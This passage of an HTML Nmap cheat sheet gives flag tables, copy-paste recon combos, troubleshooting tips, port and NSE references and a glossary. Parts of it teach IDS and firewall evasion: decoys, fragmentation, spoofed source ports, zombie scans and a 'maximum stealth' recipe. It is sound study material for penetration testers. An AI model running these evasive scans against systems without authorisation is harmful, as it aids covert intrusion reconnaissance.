                  <tr><td><code>-PS&lt;ports&gt;</code></td><td>TCP SYN discovery</td><td>ICMP blocked, try TCP probes</td></tr>
                  <tr><td><code>-PA&lt;ports&gt;</code></td><td>TCP ACK discovery</td><td>Bypass stateless firewalls</td></tr>
                  <tr><td><code>-PU&lt;ports&gt;</code></td><td>UDP discovery</td><td>Find hosts with UDP-only services</td></tr>
                  <tr><td><code>-PE</code></td><td>ICMP echo request</td><td>Standard ping (often blocked externally)</td></tr>
                  <tr><td><code>-PP</code></td><td>ICMP timestamp request</td><td>Alternate ICMP when echo is filtered</td></tr>
                  <tr><td><code>-PM</code></td><td>ICMP address mask request</td><td>Rare, another ICMP alternative</td></tr>
                  <tr><td><code>-PR</code></td><td>ARP discovery</td><td>Local networks — fastest method</td></tr>
                  <tr><td><code>-n</code></td><td>Never do DNS resolution</td><td>Speed up scan, avoid DNS noise</td></tr>
                  <tr><td><code>-R</code></td><td>Always resolve DNS</td><td>Want hostnames for all IPs</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Scan Techniques</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-sS</code></td><td>SYN scan (half-open, stealthy)</td><td>Default for most scans (requires root)</td></tr>
                  <tr><td><code>-sT</code></td><td>TCP connect scan (full handshake)</td><td>When you don't have root/sudo</td></tr>
                  <tr><td><code>-sU</code></td><td>UDP scan</td><td>Finding DNS, SNMP, DHCP, TFTP</td></tr>
                  <tr><td><code>-sA</code></td><td>ACK scan</td><td>Map firewall rules (find unfiltered ports)</td></tr>
                  <tr><td><code>-sF</code></td><td>FIN scan</td><td>Bypass basic firewalls/IDS</td></tr>
                  <tr><td><code>-sX</code></td><td>Xmas scan (FIN+PSH+URG)</td><td>Bypass basic firewalls/IDS</td></tr>
                  <tr><td><code>-sN</code></td><td>Null scan (no flags set)</td><td>Bypass basic firewalls/IDS</td></tr>
                  <tr><td><code>-sW</code></td><td>Window scan</td><td>Distinguish open/closed on some OSes</td></tr>
                  <tr><td><code>-sI &lt;zombie&gt;</code></td><td>Idle/zombie scan</td><td>Maximum stealth — hides your IP entirely</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Port Specification</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>Example</th></tr></thead>
                <tbody>
                  <tr><td><code>-p &lt;ports&gt;</code></td><td>Scan specific ports</td><td><code>-p 22,80,443</code></td></tr>
                  <tr><td><code>-p-</code></td><td>Scan all 65,535 ports</td><td><code>-p-</code></td></tr>
                  <tr><td><code>-p 1-1000</code></td><td>Scan port range</td><td><code>-p 1-1000</code></td></tr>
                  <tr><td><code>--top-ports &lt;n&gt;</code></td><td>Scan top N most common ports</td><td><code>--top-ports 100</code></td></tr>
                  <tr><td><code>-F</code></td><td>Fast scan (top 100 ports)</td><td><code>-F</code></td></tr>
                  <tr><td><code>-r</code></td><td>Scan ports sequentially (not randomized)</td><td><code>-r</code></td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Service / Version / OS Detection</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-sV</code></td><td>Version detection</td><td>Always — identifies software versions</td></tr>
                  <tr><td><code>--version-intensity &lt;0-9&gt;</code></td><td>Set version detection effort</td><td>Increase if services aren't identified</td></tr>
                  <tr><td><code>--version-light</code></td><td>Light mode (intensity 2)</td><td>Quick scan, less accuracy</td></tr>
                  <tr><td><code>--version-all</code></td><td>Max mode (intensity 9)</td><td>Need definitive version info</td></tr>
                  <tr><td><code>-O</code></td><td>OS detection</td><td>Determine target operating system</td></tr>
                  <tr><td><code>--osscan-guess</code></td><td>Aggressive OS guessing</td><td>When detection is uncertain</td></tr>
                  <tr><td><code>-A</code></td><td>Aggressive (<code>-sV -O -sC --traceroute</code>)</td><td>Full recon — use in labs/CTFs</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">NSE Scripts</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>Example</th></tr></thead>
                <tbody>
                  <tr><td><code>-sC</code></td><td>Run default scripts</td><td><code>-sC</code> (same as <code>--script=default</code>)</td></tr>
                  <tr><td><code>--script &lt;name&gt;</code></td><td>Run specific script(s)</td><td><code>--script vuln</code></td></tr>
                  <tr><td><code>--script-args</code></td><td>Pass args to scripts</td><td><code>--script-args userdb=u.txt</code></td></tr>
                  <tr><td><code>--script-updatedb</code></td><td>Update script database</td><td>After adding new scripts</td></tr>
                  <tr><td><code>--script-help &lt;name&gt;</code></td><td>Show script help</td><td><code>--script-help smb-enum-shares</code></td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Timing &amp; Performance</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-T&lt;0-5&gt;</code></td><td>Timing template</td><td>See Section 2.4 for details</td></tr>
                  <tr><td><code>--min-rate &lt;n&gt;</code></td><td>Minimum packets/sec</td><td>Force faster scanning</td></tr>
                  <tr><td><code>--max-rate &lt;n&gt;</code></td><td>Maximum packets/sec</td><td>Throttle to avoid detection</td></tr>
                  <tr><td><code>--max-retries &lt;n&gt;</code></td><td>Max probe retransmissions</td><td>Reduce retries for speed</td></tr>
                  <tr><td><code>--host-timeout &lt;time&gt;</code></td><td>Give up on host after time</td><td>Skip unresponsive hosts</td></tr>
                  <tr><td><code>--scan-delay &lt;time&gt;</code></td><td>Delay between probes</td><td>IDS evasion</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Evasion &amp; Spoofing</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-f</code></td><td>Fragment packets</td><td>Bypass packet inspection</td></tr>
                  <tr><td><code>-D &lt;decoys&gt;</code></td><td>Cloak scan with decoy IPs</td><td>Hide source among fake scanners</td></tr>
                  <tr><td><code>-S &lt;IP&gt;</code></td><td>Spoof source IP</td><td>Specific spoofing scenarios</td></tr>
                  <tr><td><code>--source-port &lt;n&gt;</code></td><td>Spoof source port</td><td>Exploit firewall rules (53, 80)</td></tr>
                  <tr><td><code>--data-length &lt;n&gt;</code></td><td>Append random data to packets</td><td>Avoid size-based signatures</td></tr>
                  <tr><td><code>--spoof-mac &lt;mac&gt;</code></td><td>Spoof MAC address</td><td>Bypass MAC filtering</td></tr>
                  <tr><td><code>--mtu &lt;n&gt;</code></td><td>Set custom MTU (must be ×8)</td><td>Fine-grained fragmentation</td></tr>
                  <tr><td><code>--badsum</code></td><td>Send packets with bad checksums</td><td>Test firewall/IDS behavior</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Output</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag</th><th>Description</th><th>When to Use</th></tr></thead>
                <tbody>
                  <tr><td><code>-oN &lt;file&gt;</code></td><td>Normal output</td><td>Human-readable report</td></tr>
                  <tr><td><code>-oX &lt;file&gt;</code></td><td>XML output</td><td>Import into tools (Metasploit, etc.)</td></tr>
                  <tr><td><code>-oG &lt;file&gt;</code></td><td>Grepable output</td><td>Parsing with grep/awk/cut</td></tr>
                  <tr><td><code>-oA &lt;base&gt;</code></td><td>All three formats</td><td>Always use this — covers all bases</td></tr>
                  <tr><td><code>-v</code> / <code>-vv</code></td><td>Increase verbosity</td><td>See results in real-time</td></tr>
                  <tr><td><code>-d</code> / <code>-dd</code></td><td>Debug mode</td><td>Troubleshooting Nmap itself</td></tr>
                  <tr><td><code>--reason</code></td><td>Show why port is in its state</td><td>Understanding scan results</td></tr>
                  <tr><td><code>--open</code></td><td>Only show open ports</td><td>Clean output, skip closed/filtered</td></tr>
                </tbody>
              </table>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Target Specification</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Flag / Format</th><th>Description</th><th>Example</th></tr></thead>
                <tbody>
                  <tr><td>Single IP</td><td>One host</td><td><code>192.168.1.1</code></td></tr>
                  <tr><td>CIDR</td><td>Subnet</td><td><code>192.168.1.0/24</code></td></tr>
                  <tr><td>Range</td><td>IP range</td><td><code>192.168.1.1-50</code></td></tr>
                  <tr><td>Hostname</td><td>DNS name</td><td><code>scanme.nmap.org</code></td></tr>
                  <tr><td><code>-iL &lt;file&gt;</code></td><td>Read targets from file</td><td><code>-iL targets.txt</code></td></tr>
                  <tr><td><code>--exclude &lt;hosts&gt;</code></td><td>Exclude hosts</td><td><code>--exclude 192.168.1.1</code></td></tr>
                  <tr><td><code>--excludefile &lt;file&gt;</code></td><td>Exclude from file</td><td><code>--excludefile skip.txt</code></td></tr>
                </tbody>
              </table>
            </div>
          </div>

        </div>
      </details>

      <!-- 5.2 -->
      <details class="section" id="section-5-2">
        <summary><span class="section-num">5.2</span> Common Scan Combos — Copy-Paste Ready</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label how">Standard Recon Flow</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Step 1: Discover live hosts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sn</span> <span class="cmd-target">192.168.1.0/24</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">01-discovery</span>

<span class="cmd-comment"># Step 2: Quick port scan on live hosts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS --top-ports</span> <span class="cmd-value">1000</span> <span class="cmd-flag">-iL</span> <span class="cmd-target">live-hosts.txt</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">02-port-scan</span>

<span class="cmd-comment"># Step 3: Full port scan on interesting hosts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -p-</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">03-full-ports</span>

<span class="cmd-comment"># Step 4: Service + version + OS + default scripts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV -O -sC -p</span> <span class="cmd-value">22,80,443,3306</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">04-enum</span>

<span class="cmd-comment"># Step 5: Vulnerability scan</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">vuln</span> <span class="cmd-flag">-p</span> <span class="cmd-value">22,80,443,3306</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">05-vuln</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Quick &amp; Dirty (Lab/CTF)</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># One-liner: all ports, all info, aggressive timing</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-A -T4 -p-</span> <span class="cmd-target">10.10.10.5</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">htb-target</span>

<span class="cmd-comment"># Quick recon with vuln check</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV -sC --script</span> <span class="cmd-value">vuln</span> <span class="cmd-flag">-T4</span> <span class="cmd-target">10.10.10.5</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">htb-vuln</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Stealthy Scan</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Slow, fragmented, decoy scan — maximum stealth</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -T2 -f -D</span> <span class="cmd-value">RND:5</span> <span class="cmd-flag">--data-length</span> <span class="cmd-value">24</span> <span class="cmd-flag">--source-port</span> <span class="cmd-value">53</span> <span class="cmd-flag">-p</span> <span class="cmd-value">22,80,443,445,3389</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">stealth-scan</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Windows Target Enumeration</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Windows-focused scan: SMB, RDP, WinRM, LDAP, Kerberos</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV -sC -p</span> <span class="cmd-value">21,22,53,80,88,135,139,389,443,445,636,3268,3269,3389,5985,5986</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">windows-enum</span>

<span class="cmd-comment"># SMB-specific enumeration</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">--script</span> <span class="cmd-value">"smb-*"</span> <span class="cmd-flag">-p</span> <span class="cmd-value">445</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">smb-enum</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">Web Server Enumeration</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Web-focused enumeration: HTTP scripts</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sV --script</span> <span class="cmd-value">"http-enum,http-headers,http-methods,http-title,http-robots.txt,http-shellshock,http-vuln*"</span> <span class="cmd-flag">-p</span> <span class="cmd-value">80,443,8080,8443</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">web-enum</span></pre>
            </div>
          </div>

          <div class="block">
            <span class="block-label how">UDP Quick Scan</span>
            <div class="code-wrapper">
              <button class="copy-btn" onclick="copyCode(this)">Copy</button>
              <pre><span class="cmd-comment"># Top 20 UDP ports — catches DNS, SNMP, DHCP, TFTP, NTP</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sU -sV --top-ports</span> <span class="cmd-value">20</span> <span class="cmd-target">192.168.1.50</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">udp-quick</span>

<span class="cmd-comment"># SNMP enumeration (if port 161 found open)</span>
<span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sU -sV --script</span> <span class="cmd-value">snmp-info,snmp-sysdescr,snmp-netstat</span> <span class="cmd-flag">-p</span> <span class="cmd-value">161</span> <span class="cmd-target">192.168.1.50</span></pre>
            </div>
          </div>

        </div>
      </details>

      <!-- 5.3 -->
      <details class="section" id="section-5-3">
        <summary><span class="section-num">5.3</span> Troubleshooting Common Errors</summary>
        <div class="section-body">

          <div class="block">
            <span class="block-label how">Common Problems &amp; Solutions</span>
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Error / Symptom</th><th>Cause</th><th>Fix</th></tr></thead>
                <tbody>
                  <tr>
                    <td><code>You requested a scan type which requires root privileges</code></td>
                    <td>Running SYN/OS scan without root</td>
                    <td>Use <code>sudo</code> or switch to <code>-sT</code></td>
                  </tr>
                  <tr>
                    <td><code>Note: Host seems down</code></td>
                    <td>ICMP blocked by firewall</td>
                    <td>Add <code>-Pn</code> to skip host discovery</td>
                  </tr>
                  <tr>
                    <td>All ports show as <code>filtered</code></td>
                    <td>Firewall blocking all probes</td>
                    <td>Try <code>-f</code>, <code>-sF</code>/<code>-sX</code>, or <code>--source-port 53</code></td>
                  </tr>
                  <tr>
                    <td>Scan is extremely slow</td>
                    <td>Many filtered ports causing timeouts</td>
                    <td>Use <code>--max-retries 1</code> + <code>--host-timeout 30s</code></td>
                  </tr>
                  <tr>
                    <td>OS detection says <code>No exact OS matches</code></td>
                    <td>Need 1 open + 1 closed port</td>
                    <td>Use <code>--osscan-guess</code> or scan all ports first</td>
                  </tr>
                  <tr>
                    <td>UDP scan taking forever</td>
                    <td>UDP is inherently slow (no handshake)</td>
                    <td>Limit with <code>--top-ports 20</code> or <code>-p 53,161,500</code></td>
                  </tr>
                  <tr>
                    <td><code>RTTVAR has grown to over X</code></td>
                    <td>Network latency / packet loss</td>
                    <td>Slow down: <code>-T2</code> or <code>--max-rate 50</code></td>
                  </tr>
                  <tr>
                    <td>Service version shows <code>tcpwrapped</code></td>
                    <td>TCP connection completed but service sent nothing</td>
                    <td>Service is protected by TCP wrappers. Try NSE scripts.</td>
                  </tr>
                  <tr>
                    <td><code>Failed to open device eth0</code></td>
                    <td>Interface is down or wrong name</td>
                    <td>Run <code>ip a</code> to check interface names, use <code>-e &lt;iface&gt;</code></td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>

        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--                         APPENDIX                                 -->
    <!-- ================================================================ -->
    <section class="part" id="appendix">
      <div class="part-header">
        <h2><span class="part-num">APPENDIX</span> Reference Material</h2>
        <a href="#toc" class="back-toc">↑ Back to TOC</a>
      </div>

      <!-- A -->
      <details class="section" id="appendix-a">
        <summary><span class="section-num">A</span> Nmap Port States Reference</summary>
        <div class="section-body">
          <div class="block">
            <div class="table-wrapper">
              <table>
                <thead><tr><th>State</th><th>SYN Scan Response</th><th>Connect Scan</th><th>UDP Scan</th><th>Meaning</th></tr></thead>
                <tbody>
                  <tr><td style="color:var(--accent-green)">open</td><td>SYN/ACK</td><td>Connection succeeds</td><td>UDP response</td><td>Service is listening</td></tr>
                  <tr><td style="color:var(--accent-red)">closed</td><td>RST</td><td>Connection refused</td><td>ICMP port unreachable</td><td>Reachable but nothing listening</td></tr>
                  <tr><td style="color:var(--accent-yellow)">filtered</td><td>No response / ICMP error</td><td>No response / ICMP error</td><td>No response</td><td>Firewall is blocking</td></tr>
                  <tr><td style="color:var(--accent-blue)">unfiltered</td><td>N/A</td><td>N/A</td><td>N/A</td><td>ACK scan only — port reachable but unknown state</td></tr>
                  <tr><td style="color:var(--accent-orange)">open|filtered</td><td>N/A</td><td>N/A</td><td>No response</td><td>Can't tell — try <code>-sV</code></td></tr>
                  <tr><td style="color:var(--text-muted)">closed|filtered</td><td>N/A</td><td>N/A</td><td>N/A</td><td>Idle scan edge case</td></tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </details>

      <!-- B -->
      <details class="section" id="appendix-b">
        <summary><span class="section-num">B</span> Well-Known Ports &amp; Their Services</summary>
        <div class="section-body">
          <div class="block">
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Port</th><th>Protocol</th><th>Service</th><th>Notes</th></tr></thead>
                <tbody>
                  <tr><td>20-21</td><td>TCP</td><td>FTP</td><td>File Transfer Protocol (data + control)</td></tr>
                  <tr><td>22</td><td>TCP</td><td>SSH</td><td>Secure Shell — remote access</td></tr>
                  <tr><td>23</td><td>TCP</td><td>Telnet</td><td>Insecure remote access — avoid</td></tr>
                  <tr><td>25</td><td>TCP</td><td>SMTP</td><td>Email sending</td></tr>
                  <tr><td>53</td><td>TCP/UDP</td><td>DNS</td><td>Domain Name System</td></tr>
                  <tr><td>67-68</td><td>UDP</td><td>DHCP</td><td>Dynamic Host Configuration</td></tr>
                  <tr><td>69</td><td>UDP</td><td>TFTP</td><td>Trivial FTP — no auth</td></tr>
                  <tr><td>80</td><td>TCP</td><td>HTTP</td><td>Web traffic (unencrypted)</td></tr>
                  <tr><td>88</td><td>TCP</td><td>Kerberos</td><td>Windows authentication</td></tr>
                  <tr><td>110</td><td>TCP</td><td>POP3</td><td>Email retrieval</td></tr>
                  <tr><td>111</td><td>TCP/UDP</td><td>RPCbind</td><td>RPC port mapper (NFS, NIS)</td></tr>
                  <tr><td>135</td><td>TCP</td><td>MSRPC</td><td>Microsoft RPC (Windows)</td></tr>
                  <tr><td>139</td><td>TCP</td><td>NetBIOS</td><td>Windows file sharing (legacy)</td></tr>
                  <tr><td>143</td><td>TCP</td><td>IMAP</td><td>Email retrieval</td></tr>
                  <tr><td>161</td><td>UDP</td><td>SNMP</td><td>Network monitoring — often misconfigured</td></tr>
                  <tr><td>389</td><td>TCP</td><td>LDAP</td><td>Directory services (Active Directory)</td></tr>
                  <tr><td>443</td><td>TCP</td><td>HTTPS</td><td>Encrypted web traffic</td></tr>
                  <tr><td>445</td><td>TCP</td><td>SMB</td><td>Windows file sharing — high-value target</td></tr>
                  <tr><td>993</td><td>TCP</td><td>IMAPS</td><td>Encrypted IMAP</td></tr>
                  <tr><td>995</td><td>TCP</td><td>POP3S</td><td>Encrypted POP3</td></tr>
                  <tr><td>1433</td><td>TCP</td><td>MSSQL</td><td>Microsoft SQL Server</td></tr>
                  <tr><td>1521</td><td>TCP</td><td>Oracle DB</td><td>Oracle database listener</td></tr>
                  <tr><td>2049</td><td>TCP</td><td>NFS</td><td>Network File System</td></tr>
                  <tr><td>3306</td><td>TCP</td><td>MySQL</td><td>MySQL database</td></tr>
                  <tr><td>3389</td><td>TCP</td><td>RDP</td><td>Remote Desktop Protocol</td></tr>
                  <tr><td>5432</td><td>TCP</td><td>PostgreSQL</td><td>PostgreSQL database</td></tr>
                  <tr><td>5900</td><td>TCP</td><td>VNC</td><td>Virtual Network Computing</td></tr>
                  <tr><td>5985-5986</td><td>TCP</td><td>WinRM</td><td>Windows Remote Management</td></tr>
                  <tr><td>6379</td><td>TCP</td><td>Redis</td><td>In-memory database — often no auth</td></tr>
                  <tr><td>8080</td><td>TCP</td><td>HTTP Alt</td><td>Alternative HTTP (Tomcat, proxies)</td></tr>
                  <tr><td>8443</td><td>TCP</td><td>HTTPS Alt</td><td>Alternative HTTPS</td></tr>
                  <tr><td>11211</td><td>TCP/UDP</td><td>Memcached</td><td>Caching system — no auth by default</td></tr>
                  <tr><td>27017</td><td>TCP</td><td>MongoDB</td><td>NoSQL database — often exposed</td></tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </details>

      <!-- C -->
      <details class="section" id="appendix-c">
        <summary><span class="section-num">C</span> NSE Script Categories</summary>
        <div class="section-body">
          <div class="block">
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Category</th><th>Description</th><th>Example Scripts</th><th>Risk</th></tr></thead>
                <tbody>
                  <tr><td><code>auth</code></td><td>Authentication &amp; credential handling</td><td><code>ftp-anon</code>, <code>ssh-auth-methods</code></td><td>Low</td></tr>
                  <tr><td><code>broadcast</code></td><td>Discover hosts via broadcast</td><td><code>broadcast-dhcp-discover</code></td><td>Low</td></tr>
                  <tr><td><code>brute</code></td><td>Brute-force password attacks</td><td><code>http-brute</code>, <code>ssh-brute</code></td><td style="color:var(--accent-red)">High</td></tr>
                  <tr><td><code>default</code></td><td>Safe, commonly useful scripts</td><td><code>http-title</code>, <code>ssh-hostkey</code></td><td>Low</td></tr>
                  <tr><td><code>discovery</code></td><td>Network &amp; service discovery</td><td><code>dns-brute</code>, <code>smb-os-discovery</code></td><td>Low</td></tr>
                  <tr><td><code>dos</code></td><td>Denial of service</td><td><code>http-slowloris</code></td><td style="color:var(--accent-red)">High</td></tr>
                  <tr><td><code>exploit</code></td><td>Active exploitation</td><td><code>smb-vuln-ms17-010</code></td><td style="color:var(--accent-red)">High</td></tr>
                  <tr><td><code>external</code></td><td>Queries external services</td><td><code>whois-ip</code></td><td>Low</td></tr>
                  <tr><td><code>fuzzer</code></td><td>Fuzz testing inputs</td><td><code>dns-fuzz</code></td><td style="color:var(--accent-yellow)">Med</td></tr>
                  <tr><td><code>intrusive</code></td><td>May crash/disrupt services</td><td>Various</td><td style="color:var(--accent-red)">High</td></tr>
                  <tr><td><code>malware</code></td><td>Check for malware/backdoors</td><td><code>http-malware-host</code></td><td>Low</td></tr>
                  <tr><td><code>safe</code></td><td>Won't crash or harm target</td><td><code>http-headers</code>, <code>banner</code></td><td>Low</td></tr>
                  <tr><td><code>version</code></td><td>Enhanced version detection</td><td>Runs with <code>-sV</code></td><td>Low</td></tr>
                  <tr><td><code>vuln</code></td><td>Vulnerability checking</td><td><code>http-vuln-*</code>, <code>smb-vuln-*</code></td><td style="color:var(--accent-yellow)">Med</td></tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </details>

      <!-- D -->
      <details class="section" id="appendix-d">
        <summary><span class="section-num">D</span> Glossary of Terms</summary>
        <div class="section-body">
          <div class="block">
            <div class="table-wrapper">
              <table>
                <thead><tr><th>Term</th><th>Definition</th></tr></thead>
                <tbody>
                  <tr><td><strong>ACK</strong></td><td>TCP acknowledgment flag — used to confirm receipt of packets</td></tr>
                  <tr><td><strong>ARP</strong></td><td>Address Resolution Protocol — maps IP addresses to MAC addresses on local networks</td></tr>
                  <tr><td><strong>Banner Grabbing</strong></td><td>Connecting to a service and reading the initial response (banner) to identify software/version</td></tr>
                  <tr><td><strong>CIDR</strong></td><td>Classless Inter-Domain Routing — notation for IP ranges (e.g., /24 = 256 IPs)</td></tr>
                  <tr><td><strong>CVE</strong></td><td>Common Vulnerabilities and Exposures — standardized vulnerability identifier</td></tr>
                  <tr><td><strong>CVSS</strong></td><td>Common Vulnerability Scoring System — severity rating (0.0 to 10.0)</td></tr>
                  <tr><td><strong>Decoy</strong></td><td>Fake source IPs used to mask the real scanner's identity</td></tr>
                  <tr><td><strong>Enumeration</strong></td><td>Extracting detailed information about services, users, shares, etc.</td></tr>
                  <tr><td><strong>Fingerprinting</strong></td><td>Identifying OS or service by analyzing unique response characteristics</td></tr>
                  <tr><td><strong>Half-Open Scan</strong></td><td>SYN scan — sends SYN but never completes the TCP handshake</td></tr>
                  <tr><td><strong>ICMP</strong></td><td>Internet Control Message Protocol — used for ping, traceroute, error messages</td></tr>
                  <tr><td><strong>IDS</strong></td><td>Intrusion Detection System — monitors and alerts on suspicious activity</td></tr>
                  <tr><td><strong>IPS</strong></td><td>Intrusion Prevention System — monitors and blocks suspicious activity</td></tr>
                  <tr><td><strong>MTU</strong></td><td>Maximum Transmission Unit — largest packet size on a network link</td></tr>
                  <tr><td><strong>NSE</strong></td><td>Nmap Scripting Engine — Lua-based framework for extending Nmap's functionality</td></tr>
                  <tr><td><strong>Ping Sweep</strong></td><td>Sending probes to a range of IPs to find which hosts are alive</td></tr>
                  <tr><td><strong>Port</strong></td><td>A numbered endpoint (0-65535) that identifies a specific service on a host</td></tr>
                  <tr><td><strong>RCE</strong></td><td>Remote Code Execution — ability to run arbitrary code on a target system</td></tr>
                  <tr><td><strong>Reconnaissance</strong></td><td>The information-gathering phase before exploitation</td></tr>
                  <tr><td><strong>RST</strong></td><td>TCP reset flag — abruptly terminates a connection</td></tr>
                  <tr><td><strong>SOC</strong></td><td>Security Operations Center — team monitoring for security incidents</td></tr>
                  <tr><td><strong>SYN</strong></td><td>TCP synchronize flag — initiates a connection (first step of 3-way handshake)</td></tr>
                  <tr><td><strong>SYN/ACK</strong></td><td>TCP response combining SYN + ACK — indicates a port is open</td></tr>
                  <tr><td><strong>TCP</strong></td><td>Transmission Control Protocol — connection-oriented, reliable transport</td></tr>
                  <tr><td><strong>Three-Way Handshake</strong></td><td>TCP connection setup: SYN → SYN/ACK → ACK</td></tr>
                  <tr><td><strong>UDP</strong></td><td>User Datagram Protocol — connectionless, no handshake, no guaranteed delivery</td></tr>
                  <tr><td><strong>Zombie Scan</strong></td><td>Idle scan using a third-party host to completely hide the scanner's identity</td></tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </details>

    </section>

    <!-- ================================================================ -->
    <!--                    TL;DR — 5 FLEX COMMANDS                       -->
    <!-- ================================================================ -->
    <section class="tldr-section" id="tldr">

      <div class="tldr-header">
        <h2>⚡ TL;DR — 5 FLEX COMMANDS</h2>
        <p class="tldr-subtitle">In a rush? Grab these and go. Each one is battle-tested and production-ready.</p>
      </div>

      <div class="tldr-cards">

        <!-- TLDR Command 00 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number foundation">00</span>
            <span class="tldr-card-title">🧱 The Foundation — Build Your Own</span>
          </div>
          <p class="tldr-card-desc">The perfect starting point for any custom scan. This gives you the core scanning logic, allowing you to easily add or tweak flags to meet your specific target's needs without starting from scratch.</p>
          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-p 1-1000</span>
            <span class="tldr-flag-tag">-sV</span>
            <span class="tldr-flag-tag">--version-intensity 5</span>
            <span class="tldr-flag-tag">-oA</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-T4</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -p</span> <span class="cmd-value">1-1000</span> <span class="cmd-flag">-sV --version-intensity</span> <span class="cmd-value">5</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">foundation-scan</span> <span class="cmd-flag">--stats-every</span> <span class="cmd-value">10s</span> <span class="cmd-flag">-T4</span> <span class="cmd-target">TARGET</span></pre>
          </div>
          <div class="tldr-tip foundation-tip">
            <span class="tip-icon">💡</span>
            <span>Version intensity (<code>--version-intensity</code>) goes from 0 to 9. A value of <code>5</code> provides a great middle ground for speed vs accuracy. Tweak <code>-T4</code> down to <code>-T3</code> if you need to be less aggressive.</span>
          </div>
        </div>

        <!-- TLDR Command 1 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number stealth">01</span>
            <span class="tldr-card-title">🥷 Stealth SYN Scan — Low &amp; Slow</span>
          </div>
          <p class="tldr-card-desc">A quiet, under-the-radar scan that avoids tripping IDS/IPS. Uses half-open SYN packets, fragmented payloads, skips DNS resolution, and outputs to all three file formats. Progress tracking added for those long waits.</p>
